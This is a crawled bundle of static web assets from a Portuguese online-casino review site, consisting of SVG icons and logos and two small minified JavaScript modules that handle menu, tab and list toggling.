<path d="M50.2862 8.70783C50.7285 8.70783 50.9836 8.9975 50.9836 9.4746C50.9836 9.95171 50.6944 10.2584 50.2351 10.2414C49.7758 10.2243 49.5547 9.93467 49.5547 9.44053C49.5547 8.94638 49.8439 8.69079 50.2862 8.70783ZM50.6264 9.54276V9.40645C50.5073 9.35533 50.3882 9.23605 50.2692 9.23605C50.1501 9.23605 50.048 9.37237 49.946 9.44053C50.048 9.52572 50.1331 9.69612 50.2522 9.71316C50.3712 9.7302 50.5073 9.59388 50.6264 9.54276Z" fill="white"/>
<path d="M50.1146 10.377C50.0805 10.5814 50.0465 10.8029 50.0295 11.0074C50.0295 11.1267 50.0295 11.3141 50.1146 11.3652C50.2336 11.4334 50.3697 11.4334 50.5058 11.3652C50.5739 11.3141 50.5739 11.1267 50.5569 11.0074C50.5228 10.8029 50.4718 10.5985 50.4208 10.394C50.9311 10.5644 51.0672 10.7859 51.0162 11.2971C50.9821 11.6549 50.812 11.9105 50.4208 11.9446C50.0295 11.9787 49.7403 11.8594 49.6212 11.4845C49.4511 11.0585 49.6042 10.6666 50.1146 10.377Z" fill="white"/>
<path d="M50.8644 12.7461V13.8196H49.7246V12.7461H50.8644Z" fill="white"/>
<path d="M50.6414 9.54108C50.5223 9.60924 50.3862 9.72852 50.2671 9.71148C50.1481 9.69444 50.063 9.54108 49.9609 9.43885C50.063 9.37069 50.1821 9.23438 50.2842 9.23438C50.3862 9.23438 50.5223 9.33661 50.6414 9.40477V9.54108Z" fill="white"/>
<path d="M36.2167 10.7864L37.9349 11.1953C37.5436 12.8311 36.2848 13.7172 34.5496 13.649C32.8145 13.5808 31.5046 12.4562 31.2494 10.8545C31.0112 9.30395 31.3175 7.95784 32.6613 6.98659C34.3114 5.79383 36.8291 6.32205 37.6457 8.02599C37.7477 8.23047 37.8158 8.45198 37.9008 8.70757L36.1997 8.9802C36.1487 8.84388 36.1146 8.70757 36.0466 8.57125C35.7914 8.00895 35.3832 7.66817 34.7537 7.63409C34.1583 7.56593 33.58 7.92376 33.3758 8.48606C32.9676 9.4573 32.9676 10.5478 33.3588 11.5191C33.5459 12.0643 34.0733 12.4222 34.6517 12.3881C35.2641 12.3881 35.6553 12.0814 35.9275 11.5702C36.0296 11.2976 36.1317 11.042 36.2167 10.7864Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_479_10496">
<rect width="51" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/sitebarmobile.svg
body_size: -171
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 2C0 0.895431 0.895431 0 2 0H6C7.10457 0 8 0.895431 8 2V8H2C0.895431 8 0 7.10457 0 6V2Z" fill="white"/>
<path d="M10 2C10 0.895431 10.8954 0 12 0H16C17.1046 0 18 0.895431 18 2V6C18 7.10457 17.1046 8 16 8H10V2Z" fill="white"/>
<path d="M0 12C0 10.8954 0.895431 10 2 10H8V16C8 17.1046 7.10457 18 6 18H2C0.895431 18 0 17.1046 0 16V12Z" fill="white"/>
<path d="M10 10H16C17.1046 10 18 10.8954 18 12V16C18 17.1046 17.1046 18 16 18H12C10.8954 18 10 17.1046 10 16V10Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/down-arrow.svg
body_size: 35
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 34 34" style="enable-background:new 0 0 34 34;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.5,26.3c0.2-0.2,0.3-0.4,0.4-0.6l13.1-13.2c1.3-1.3,1.3-3.4,0-4.7c-1.3-1.3-3.4-1.3-4.7,0l0,0L17.1,19.3
	L5.7,7.9C4.6,6.5,2.5,6.3,1.1,7.5s-1.5,3.3-0.4,4.6c0.1,0.1,0.2,0.2,0.2,0.3l0.1,0.1l13.2,13.2c0.1,0.2,0.3,0.4,0.4,0.6
	C16.1,27.6,18.2,27.6,19.5,26.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/casinos/solverde.svg
body_size: 1428
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 141.12 20"><defs><style>.a{fill:#00e589;}</style></defs><path class="a" d="M7.41.34A10.07,10.07,0,1,0,11.3.09,9.82,9.82,0,0,0,7.41.34ZM16.09,5.2l1.44-.35a.2.2,0,0,1,.22.33l-.9,1.18-1,1.31c-.12.15-.35.18-.43,0l-.58-.89L14.27,6c-.08-.13,0-.33.22-.38ZM11,3.75,12.09,2.5l1-1.12a.2.2,0,0,1,.37.14l0,1.48,0,1.64c0,.2-.17.36-.32.3l-1-.38-1-.38C10.91,4.13,10.89,3.9,11,3.75Zm3.84,4.89v0a5.11,5.11,0,0,1-3.56,6.23h0a5.08,5.08,0,0,1-5.38-1.78,5.09,5.09,0,0,1-1.06-2.76A5.11,5.11,0,0,1,7.65,5.44a5.1,5.1,0,0,1,7.21,3.2ZM7.13,4.32l.13-1.64L7.38,1.2a.2.2,0,0,1,.38-.1l.85,1.22.93,1.35c.11.16.06.39-.09.43l-1,.27-1,.28C7.27,4.69,7.11,4.51,7.13,4.32ZM2.94,4.09l1.4.49,1.55.54c.18.07.28.28.18.4l-.66.82-.66.82c-.1.12-.33.07-.43-.1l-.85-1.4L2.69,4.39a.2.2,0,0,1,.25-.3ZM.8,9.34l1.41-.43,1.58-.47c.19,0,.39.06.38.22L4.11,9.71l-.05,1c0,.15-.22.25-.4.17L2.14,10.3.77,9.73A.2.2,0,0,1,.8,9.34Zm3,5.49-1.44.34a.19.19,0,0,1-.21-.32L3,13.67l1-1.31c.12-.15.35-.18.43,0l.58.88.57.89c.08.13,0,.33-.22.37Zm5.08,1.45L7.81,17.52l-1,1.13a.2.2,0,0,1-.36-.14l0-1.48,0-1.65c0-.19.17-.35.32-.29l1,.38,1,.37C9,15.9,9,16.13,8.88,16.28Zm3.88-.57-.13,1.64-.12,1.47a.2.2,0,0,1-.38.1l-.84-1.22-.94-1.35c-.11-.16-.06-.39.09-.43l1-.27,1-.27c.16,0,.31.14.29.33Zm4.19.22-1.39-.49L14,14.9c-.19-.06-.29-.27-.19-.39l.67-.82.66-.82c.1-.12.32-.07.42.1l.86,1.4.77,1.27c.12.19,0,.37-.25.3Zm2.15-5.25-1.42.43-1.58.48c-.18.05-.38-.06-.37-.22l0-1,.06-1.05c0-.16.22-.25.4-.17l1.51.63,1.37.57a.2.2,0,0,1,0,.39Z"/><path class="a" d="M26.11,15.07,27,13.42a.53.53,0,0,1,.69-.12,5.89,5.89,0,0,0,2.82,1.09,1.24,1.24,0,0,0,1.37-1.19c0-.83-.69-1.47-2.05-2C28.16,10.52,26,9.19,26,6.8c0-2,1.53-4,4.59-4a7.47,7.47,0,0,1,4.26,1.49A.52.52,0,0,1,35,5L34,6.5c-.14.22-.5.4-.68.26a6.23,6.23,0,0,0-2.84-1.19,1.15,1.15,0,0,0-1.26,1c0,.74.6,1.29,2.17,1.93s4,1.83,4,4.53c0,2.05-1.77,4.12-4.7,4.12a6.31,6.31,0,0,1-4.47-1.53C26,15.43,26,15.35,26.11,15.07Z"/><path class="a" d="M43.73,2.84a7.16,7.16,0,1,1,0,14.32A7.34,7.34,0,0,1,41,16.63a7.16,7.16,0,0,1-2.32-1.55A7.06,7.06,0,0,1,36.59,10,7.13,7.13,0,0,1,43.73,2.84Zm0,11.14a4,4,0,1,0-2.79-1.17A4,4,0,0,0,43.73,14Z"/><path class="a" d="M53.09,3.42a.39.39,0,0,1,.11-.27A.4.4,0,0,1,53.47,3h2.37a.36.36,0,0,1,.26.11.45.45,0,0,1,.12.27V14H61a.39.39,0,0,1,.27.11.36.36,0,0,1,.11.26v2.17A.38.38,0,0,1,61,17H53.47a.4.4,0,0,1-.27-.11.39.39,0,0,1-.11-.27Z"/><path class="a" d="M59.52,3.56A.35.35,0,0,1,59.86,3h2.65a.33.33,0,0,1,.19.06.43.43,0,0,1,.14.16l3.28,7.26h.12l3.28-7.26a.54.54,0,0,1,.14-.16.36.36,0,0,1,.2-.06h2.65a.36.36,0,0,1,.34.52L66.6,16.94a.4.4,0,0,1-.13.16.37.37,0,0,1-.21.06h-.19a.34.34,0,0,1-.2-.06.43.43,0,0,1-.14-.16Z"/><path class="a" d="M74.27,3.42a.39.39,0,0,1,.11-.27A.4.4,0,0,1,74.65,3h8.23a.38.38,0,0,1,.38.38V5.59a.36.36,0,0,1-.11.26.39.39,0,0,1-.27.11h-5.5V8.43h4.53a.38.38,0,0,1,.38.38V11a.38.38,0,0,1-.38.38H77.38V14h5.5a.38.38,0,0,1,.38.38v2.16a.38.38,0,0,1-.38.38H74.65a.4.4,0,0,1-.27-.11.39.39,0,0,1-.11-.27Z"/><path class="a" d="M85.73,3.42a.39.39,0,0,1,.11-.27A.36.36,0,0,1,86.1,3h6a4.33,4.33,0,0,1,4.34,4.29,4.35,4.35,0,0,1-3,4l2.72,5a.38.38,0,0,1-.33.58H93.18a.37.37,0,0,1-.18-.05.29.29,0,0,1-.14-.13l-2.64-5.27H88.85v5.07a.36.36,0,0,1-.12.27.36.36,0,0,1-.26.11H86.1a.36.36,0,0,1-.26-.11.39.39,0,0,1-.11-.27ZM91.79,9A1.59,1.59,0,0,0,93.3,7.4a1.5,1.5,0,0,0-1.51-1.51H88.85V9Z"/><path class="a" d="M98.85,3.42a.4.4,0,0,1,.1-.26A.37.37,0,0,1,99.21,3h4.85a7,7,0,1,1,0,13.92H99.21a.37.37,0,0,1-.26-.12.4.4,0,0,1-.1-.26Zm5,10.6a3.87,3.87,0,0,0,3.88-4,3.87,3.87,0,0,0-3.88-4H102V14Z"/><path class="a" d="M113.27,3.42a.38.38,0,0,1,.38-.38h8.23a.38.38,0,0,1,.38.38V5.59a.36.36,0,0,1-.11.26.39.39,0,0,1-.27.11h-5.51V8.43h4.54a.36.36,0,0,1,.26.11.45.45,0,0,1,.12.27V11a.39.39,0,0,1-.11.27.4.4,0,0,1-.27.11h-4.54V14h5.51a.38.38,0,0,1,.38.38v2.16a.38.38,0,0,1-.38.38h-8.23a.38.38,0,0,1-.38-.38Z"/><path class="a" d="M125.42,13.38a1.89,1.89,0,1,1,0,3.78,1.88,1.88,0,0,1-1.32-.55,1.9,1.9,0,0,1,1.32-3.23Z"/><path class="a" d="M129.1,8.68a.2.2,0,0,1,.07-.16.24.24,0,0,1,.16-.07h2.93A2.72,2.72,0,0,1,135,11.14a2.75,2.75,0,0,1-2.72,2.74H131v2.85a.24.24,0,0,1-.23.23h-1.44l-.09,0-.07-.05a.18.18,0,0,1,0-.07.29.29,0,0,1,0-.09Zm3.05,3.42a1,1,0,0,0,.37-.08.87.87,0,0,0,.31-.2,1,1,0,0,0,.21-.32.89.89,0,0,0,.07-.36.92.92,0,0,0-1-.9H131V12.1Z"/><path class="a" d="M137.23,10.24h-1.74a.33.33,0,0,1-.16-.07.25.25,0,0,1-.06-.17V8.68a.23.23,0,0,1,.06-.16.26.26,0,0,1,.16-.07h5.4a.24.24,0,0,1,.16.07.2.2,0,0,1,.07.16V10a.22.22,0,0,1-.07.17.29.29,0,0,1-.16.07h-1.74v6.49a.2.2,0,0,1-.07.16.24.24,0,0,1-.16.07h-1.46a.26.26,0,0,1-.16-.07.24.24,0,0,1-.07-.16Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/support-ukraine.svg
body_size: 129
content:
<svg width="30" height="28" viewBox="0 0 30 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30 9.72C30 4.84206 26.2099 0.684625 21.3352 0.50625C19.0047 0.41841 16.7318 1.24322 15 2.80525C13.2682 1.24319 10.9953 0.418383 8.66481 0.50625C3.79012 0.684625 0 4.84206 0 9.72C-8.62518e-06 12.145 0.94056 14.4754 2.62381 16.221L12.4588 26.4202C12.7881 26.7617 13.1828 27.0334 13.6195 27.2189C14.0561 27.4044 14.5256 27.5 15 27.5C15.4744 27.5 15.9439 27.4044 16.3805 27.2189C16.8172 27.0334 17.2119 26.7617 17.5412 26.4202L27.3762 16.221C29.0594 14.4754 30 12.1449 30 9.72Z" fill="#2763BB"/>
<path d="M21.3352 0.50625C19.0047 0.41841 16.7318 1.24322 15 2.80525C13.2682 1.24319 10.9953 0.418383 8.66481 0.50625C8.55981 0.510125 8.45856 0.526125 8.35437 0.533625C5.61769 3.125 4 6.30731 4 9.75C4 16.5994 10.3867 22.425 19.303 24.5932L27.3762 16.221C29.0594 14.4754 30 12.145 30 9.72006C30 4.84206 26.2099 0.684625 21.3352 0.50625Z" fill="#3079E6"/>
<path d="M1.03711 13.9999C1.45462 14.8138 1.98917 15.5621 2.62373 16.2209L12.4587 26.4201C12.788 26.7616 13.1828 27.0332 13.6194 27.2188C14.056 27.4043 14.5255 27.4999 14.9999 27.4999C15.4743 27.4999 15.9438 27.4043 16.3805 27.2188C16.8171 27.0332 17.2118 26.7616 17.5411 26.4201L27.3761 16.2209C28.0106 15.5621 28.545 14.8138 28.9624 13.9999H1.03711Z" fill="#F3A845"/>
<path d="M19.303 24.5932L27.3762 16.221C28.0108 15.5622 28.5453 14.8139 28.9628 14H4.84937C6.8655 18.9352 12.3041 22.8911 19.303 24.5932Z" fill="#EECC61"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/online-casinos.svg
body_size: 300
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M2.35,8.49H0a8,8,0,0,0,.85,3.12l2-1.19A5.69,5.69,0,0,1,2.35,8.49Z"/><path class="a" d="M8,3.27A4.73,4.73,0,1,0,12.73,8,4.73,4.73,0,0,0,8,3.27Zm2.2,6A1.5,1.5,0,0,1,8.9,10a2,2,0,0,1-.43,0v.54H7.53V10a1.86,1.86,0,0,1-.42,0h0a1.51,1.51,0,0,1-1.3-.76,1.59,1.59,0,0,1,0-1.63,4,4,0,0,1,.79-.92,1.59,1.59,0,0,0,.13-.13l.5-.46.49-.45L8,5.38l.33.31.48.45.5.46a1.59,1.59,0,0,0,.13.13,3.73,3.73,0,0,1,.79.92h0A1.59,1.59,0,0,1,10.2,9.28Z"/><path class="a" d="M10.43,13.12a5.53,5.53,0,0,1-1.95.53V16a8.13,8.13,0,0,0,3.12-.84Z"/><path class="a" d="M9.41,8.1a3.52,3.52,0,0,0-.61-.69l-.14-.13-.48-.45L8,6.67l-.18.16-.48.45-.14.13a3.16,3.16,0,0,0-.6.69.66.66,0,0,0,0,.69.57.57,0,0,0,.51.31A.72.72,0,0,0,7.51,9L8,8.68l.49.3a.72.72,0,0,0,.4.12.57.57,0,0,0,.51-.31A.68.68,0,0,0,9.41,8.1Z"/><path class="a" d="M7.55,13.65a5.74,5.74,0,0,1-1.95-.52l-1.17,2A7.78,7.78,0,0,0,7.55,16Z"/><path class="a" d="M8.47,0V2.35a5.8,5.8,0,0,1,1.95.52l1.17-2A8,8,0,0,0,8.47,0Z"/><path class="a" d="M.82,4.43A8,8,0,0,0,0,7.56H2.35A5.57,5.57,0,0,1,2.86,5.6Z"/><path class="a" d="M3.56,1.32a9,9,0,0,0-1.23,1,8.52,8.52,0,0,0-1,1.29l2,1.17A5.68,5.68,0,0,1,4.75,3.36Z"/><path class="a" d="M3.36,11.24l-2,1.19a7.86,7.86,0,0,0,1,1.23,8.4,8.4,0,0,0,1.28,1.05l1.17-2.05A5.48,5.48,0,0,1,3.36,11.24Z"/><path class="a" d="M12.66,11.22a5.68,5.68,0,0,1-1.42,1.43l1.18,2a8,8,0,0,0,1.25-1,7.84,7.84,0,0,0,1-1.27Z"/><path class="a" d="M4.37.85l1.19,2a5.64,5.64,0,0,1,2-.53V0A7.87,7.87,0,0,0,4.37.85Z"/><path class="a" d="M15.16,4.4l-2,1.18a5.75,5.75,0,0,1,.52,1.94H16A8,8,0,0,0,15.16,4.4Z"/><path class="a" d="M13.65,8.46a5.8,5.8,0,0,1-.52,1.95l2,1.17A7.78,7.78,0,0,0,16,8.46Z"/><path class="a" d="M13.67,2.33a8.3,8.3,0,0,0-1.27-1l-1.17,2a5.8,5.8,0,0,1,1.42,1.42l2-1.17A8.15,8.15,0,0,0,13.67,2.33Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiozero.pt/pt/js/modules/general.min.js?v1.4.5
body_size: 215
content:
const general=()=>{function e(e,t,o,c){if("all"===e)for(let e=0;e<t.length;e++)o[e].classList.contains(c)&&(t[e].classList.remove(c),o[e].classList.remove(c));else for(let l=0;l<t.length;l++)if(e!==l){if(!o[l].classList.contains(c))continue;t[l].classList.remove(c),o[l].classList.remove(c)}}const t=document.querySelector("body"),o=document.querySelector(".js-burger"),c=document.querySelector(".js-nav");var l;(l=o,{onEvent:(e,t)=>{l.addEventListener(e,t)}}).onEvent("click",(()=>{o.classList.toggle("o-active"),c.classList.toggle("o-active"),t.classList.toggle("o-lock"),e("all",r,s,"o-active"),e("all",i,n,"o-active")}));const s=document.querySelectorAll(".js-header-arrow"),r=document.querySelectorAll(".js-header-menu"),n=document.querySelectorAll(".js-sub-arrow"),i=document.querySelectorAll(".js-sub-submenu");for(let t=0;t<s.length;t++)s[t].onclick=()=>{r[t].classList.toggle("o-active"),s[t].classList.toggle("o-active"),e(t,r,s,"o-active"),e("all",i,n,"o-active")};for(let t=0;t<n.length;t++)n[t].addEventListener("click",(()=>{i[t].classList.toggle("o-active"),n[t].classList.toggle("o-active"),e(t,i,n,"o-active")}));if(document.querySelector(".js-first-100-btn")&&window.innerWidth<768){const e=document.querySelector(".js-first-100-btn"),t=document.querySelector(".c-first-100");e.addEventListener("click",(()=>{e.classList.toggle("o-active"),t.classList.toggle("o-active"),e.classList.contains("o-active")||setTimeout((()=>{e.scrollIntoView({block:"center",behavior:"smooth"})}),100)}))}if(document.querySelector(".js-more-brand")){const e=document.querySelector(".js-more-brand"),t=document.querySelectorAll(".c-brand-table-item.o-hidden");e.addEventListener("click",(()=>{e.classList.contains("o-active")&&setTimeout((()=>{e.scrollIntoView({block:"center",behavior:"smooth"})}),10);for(let e=0;e<t.length;e++)t[e].classList.toggle("o-hidden");e.classList.toggle("o-active")}))}if(document.querySelector(".js-getRefBtn")){const e=document.querySelectorAll(".js-getRefBtn a"),t=document.querySelector(".o-play-btn").getAttribute("href");for(let o=0;o<e.length;o++)e[o].href=t}};export default general;

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/search-icon.svg
body_size: -191
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12.28 13.83"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-width:2px;}</style></defs><path class="cls-1" d="M9.91,4.5A4.43,4.43,0,0,1,6.36,9.66h0A4.43,4.43,0,0,1,1.08,6.27v0a4.42,4.42,0,0,1,3.55-5.1h0A4.45,4.45,0,0,1,9.91,4.5Z" transform="translate(-0.01 -0.05)"/><line class="cls-1" x1="8.29" y1="8.67" x2="11.46" y2="13.26"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/bg/rating-bg.svg
body_size: 280
content:
<svg width="66" height="66" viewBox="0 0 66 66" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.1234 2.97705C31.6959 1.34966 34.3041 1.34966 35.8766 2.97705L40.37 7.62741C41.225 8.51231 42.4397 8.95443 43.6635 8.82616L50.0948 8.15207C52.3454 7.91617 54.3434 9.5927 54.502 11.8501L54.9549 18.3008C55.0411 19.5282 55.6874 20.6477 56.7073 21.3361L62.0673 24.9537C63.943 26.2197 64.396 28.7883 63.0663 30.6194L59.2669 35.8521C58.5439 36.8478 58.3195 38.1208 58.6583 39.3037L60.4389 45.5203C61.062 47.6958 59.7579 49.9546 57.5624 50.5026L51.2883 52.0689C50.0945 52.3669 49.1042 53.1978 48.6034 54.3218L45.9715 60.2285C45.0505 62.2956 42.5996 63.1876 40.5654 62.1962L34.7524 59.3631C33.6463 58.824 32.3537 58.824 31.2476 59.3631L25.4346 62.1962C23.4004 63.1876 20.9495 62.2956 20.0285 60.2285L17.3966 54.3218C16.8958 53.1978 15.9055 52.3669 14.7117 52.0689L8.43764 50.5026C6.24206 49.9546 4.93795 47.6958 5.56108 45.5203L7.34172 39.3037C7.68055 38.1208 7.45608 36.8478 6.7331 35.8521L2.93365 30.6194C1.60405 28.7883 2.05696 26.2197 3.93267 24.9537L9.29266 21.3361C10.3126 20.6477 10.9589 19.5282 11.0451 18.3008L11.498 11.8501C11.6566 9.5927 13.6546 7.91617 15.9052 8.15207L22.3365 8.82616C23.5603 8.95443 24.775 8.51231 25.6301 7.62741L30.1234 2.97705Z" fill="#FFC41E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/logo-pt.svg
body_size: 1260
content:
<svg width="252" height="80" viewBox="0 0 252 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="3.5" y="2.5" width="189" height="76" rx="10.5" stroke="white" stroke-width="3"/>
<rect x="10" y="9" width="41" height="63" rx="4" fill="white"/>
<path d="M15 56.2786V24.7214L21.0424 17H39.9576L46 24.7214V56.2786L39.9576 64H21.0424L15 56.2786ZM36.1746 56.2114L38.8542 52.7871V28.2129L36.1746 24.7886H24.8254L22.1458 28.2129V52.7871L24.8254 56.2114H36.1746Z" fill="#1E1E1E"/>
<rect x="55" y="9" width="41" height="63" rx="4" fill="white"/>
<path d="M60 55.2786V23.7214L66.2544 16H84.8544L91 23.5871V30.7714H83.6035V26.9443L81.0474 23.7886H70.1702L67.3965 27.2129V51.7871L70.1702 55.2114H81.0474L83.6035 52.0557V48.2286H91V55.4129L84.8544 63H66.2544L60 55.2786Z" fill="#1E1E1E"/>
<rect x="100" y="9" width="41" height="63" rx="4" fill="white"/>
<path d="M105.246 59.7271L127.389 37.7714V33.0043L125.359 30.7886H115.395L113.365 33.0043V37.7714H105V30.2514L111.643 23H129.111L135.754 30.2514V40.4571L113.919 61.6743V62.3457H136V70H105.246V59.7271Z" fill="#850922"/>
<rect x="145" y="9" width="41" height="63" rx="4" fill="white"/>
<path d="M168.744 49.2714H150V40.0729L167.247 11H176.286V41.4829H181V49.2714H176.286V58H168.744V49.2714ZM169.077 41.7514V21.2057H168.855L157.376 40.8114V41.7514H169.077Z" fill="#850922"/>
<g clip-path="url(#clip0_498_4292)">
<path d="M250.086 71.8618H198.914C198.409 71.8618 198 71.4526 198 70.948V38.0515C198 37.5469 198.409 37.1377 198.914 37.1377H250.086C250.591 37.1377 251 37.5469 251 38.0515V70.948C251 71.4528 250.591 71.8618 250.086 71.8618Z" fill="#FF4B55"/>
<path d="M217.19 37.1377H198.914C198.409 37.1377 198 37.5468 198 38.0514V70.9479C198 71.4525 198.409 71.8617 198.914 71.8617H217.19V37.1377H217.19Z" fill="#73AF00"/>
<path d="M217.197 62.7173C221.735 62.7173 225.414 59.0384 225.414 54.5003C225.414 49.9621 221.735 46.2832 217.197 46.2832C212.659 46.2832 208.98 49.9621 208.98 54.5003C208.98 59.0384 212.659 62.7173 217.197 62.7173Z" fill="#FFE15A"/>
<path d="M219.938 51.7582V55.4134C219.938 56.925 218.708 58.1548 217.197 58.1548C215.685 58.1548 214.455 56.925 214.455 55.4134V51.7582H219.938ZM220.852 49.9307H213.542C213.037 49.9307 212.628 50.3399 212.628 50.8445V55.4135C212.628 57.9368 214.673 59.9824 217.197 59.9824C219.72 59.9824 221.766 57.9368 221.766 55.4135V50.8445C221.766 50.3399 221.357 49.9307 220.852 49.9307Z" fill="#FF4B55"/>
<path d="M219.938 51.7588V55.4139C219.938 56.9256 218.708 58.1553 217.197 58.1553C215.685 58.1553 214.455 56.9256 214.455 55.4139V51.7588H219.938Z" fill="#F5F5F5"/>
<path d="M213.535 51.3015C213.787 51.3015 213.991 51.097 213.991 50.8446C213.991 50.5923 213.787 50.3877 213.535 50.3877C213.282 50.3877 213.078 50.5923 213.078 50.8446C213.078 51.097 213.282 51.3015 213.535 51.3015Z" fill="#FFE15A"/>
<path d="M220.845 51.3015C221.097 51.3015 221.302 51.097 221.302 50.8446C221.302 50.5923 221.097 50.3877 220.845 50.3877C220.592 50.3877 220.388 50.5923 220.388 50.8446C220.388 51.097 220.592 51.3015 220.845 51.3015Z" fill="#FFE15A"/>
<path d="M213.535 54.9568C213.787 54.9568 213.991 54.7522 213.991 54.4999C213.991 54.2475 213.787 54.043 213.535 54.043C213.282 54.043 213.078 54.2475 213.078 54.4999C213.078 54.7522 213.282 54.9568 213.535 54.9568Z" fill="#FFE15A"/>
<path d="M220.845 54.9568C221.097 54.9568 221.302 54.7522 221.302 54.4999C221.302 54.2475 221.097 54.043 220.845 54.043C220.592 54.043 220.388 54.2475 220.388 54.4999C220.388 54.7522 220.592 54.9568 220.845 54.9568Z" fill="#FFE15A"/>
<path d="M217.19 51.3015C217.442 51.3015 217.647 51.097 217.647 50.8446C217.647 50.5923 217.442 50.3877 217.19 50.3877C216.937 50.3877 216.733 50.5923 216.733 50.8446C216.733 51.097 216.937 51.3015 217.19 51.3015Z" fill="#FFE15A"/>
<path d="M219.933 58.3259C220.185 58.3259 220.39 58.1214 220.39 57.869C220.39 57.6167 220.185 57.4121 219.933 57.4121C219.68 57.4121 219.476 57.6167 219.476 57.869C219.476 58.1214 219.68 58.3259 219.933 58.3259Z" fill="#FFE15A"/>
<path d="M214.5 58.3259C214.753 58.3259 214.957 58.1214 214.957 57.869C214.957 57.6167 214.753 57.4121 214.5 57.4121C214.248 57.4121 214.043 57.6167 214.043 57.869C214.043 58.1214 214.248 58.3259 214.5 58.3259Z" fill="#FFE15A"/>
<path d="M217.787 54.2676V55.0545C217.787 55.38 217.522 55.6447 217.197 55.6447C216.871 55.6447 216.606 55.38 216.606 55.0545V54.2676H217.787Z" fill="#41479B"/>
<path d="M217.787 52.4023V53.1893C217.787 53.5147 217.522 53.7795 217.197 53.7795C216.871 53.7795 216.606 53.5147 216.606 53.1893V52.4023H217.787Z" fill="#41479B"/>
<path d="M217.787 56.1523V56.9393C217.787 57.2647 217.522 57.5295 217.197 57.5295C216.871 57.5295 216.606 57.2647 216.606 56.9393V56.1523H217.787Z" fill="#41479B"/>
<path d="M219.377 54.2676V55.0545C219.377 55.38 219.112 55.6447 218.786 55.6447C218.461 55.6447 218.196 55.38 218.196 55.0545V54.2676H219.377Z" fill="#41479B"/>
<path d="M216.197 54.2676V55.0545C216.197 55.38 215.933 55.6447 215.607 55.6447C215.282 55.6447 215.017 55.38 215.017 55.0545V54.2676H216.197Z" fill="#41479B"/>
</g>
<path d="M219.466 10.7393L223.464 14.7373V24.1508L219.466 28.1488H212.196L210.743 27.0585V35.9995H205V10.7393H219.466ZM217.721 16.5182L216.231 15.028H210.743V23.86H216.231L217.721 22.3699V16.5182Z" fill="white"/>
<path d="M225.283 15.7186V10.7393H244.764V15.7186H237.895V35.9995H232.152V15.7186H225.283Z" fill="white"/>
<defs>
<clipPath id="clip0_498_4292">
<rect x="198" y="40" width="53" height="30" rx="4" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.radiozero.pt/pt/js/modules/tabs.min.js
body_size: -128
content:
const tabs=(e,o,t,c,l="js-active")=>{document.querySelectorAll(c).forEach((c=>{const r=c.querySelector(e).querySelectorAll(o),s=c.querySelectorAll(t);function a(){s.forEach((e=>{e.classList.remove(l)})),r.forEach((e=>{e.classList.remove(l)}))}function n(e=0){s[e].classList.add(l),r[e].classList.add(l),document.body.style.overflow="hidden",document.body.style.overflow=""}a(),n(),r.forEach(((e,o)=>{e.addEventListener("click",(()=>{e.scrollIntoView({behavior:"smooth",block:"nearest",inline:"center"}),r.forEach((()=>{a(),n(o)}))}))}))}))};export default tabs;

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/dealer-icon.svg
body_size: 208
content:
<svg id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.79 596.58"><defs><style>.cls-1{fill:#fff;}</style></defs><circle class="cls-1" cx="147.09" cy="275.18" r="27.99"/><circle class="cls-1" cx="270.52" cy="275.18" r="27.99"/><circle class="cls-1" cx="208.48" cy="531.26" r="37.86"/><path class="cls-1" d="M278.44,588.42s15.27-28,0-59.8l54.08-35s7.64-6.36,20.36,0S372,533.07,372,533.07s11.45,81.44-28,91.62c0,0-7.64,1.27-16.55-5.09Z" transform="translate(-18.11 -28.21)"/><path class="cls-1" d="M177.55,588.42s-15.26-28,0-59.8l-54.07-35s-7.64-6.36-20.36,0S84,533.07,84,533.07s-11.45,81.44,28,91.62c0,0,7.64,1.27,16.54-5.09Z" transform="translate(-18.11 -28.21)"/><path class="cls-1" 